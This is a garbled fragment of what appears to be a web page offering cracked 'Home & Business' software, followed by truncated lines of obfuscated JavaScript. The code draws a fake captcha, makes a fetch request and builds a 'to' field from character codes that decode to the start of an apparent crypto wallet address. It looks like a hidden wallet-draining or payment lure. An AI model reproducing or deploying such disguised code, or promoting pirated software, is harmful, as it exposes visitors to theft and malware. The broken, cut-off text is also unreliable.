
Home & Business Crack
Full x64 Full
Categories
UNCATEGORIZED
📊 File Hash: e60a23ee2938af6d56dd4a6e609a70
Last update:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102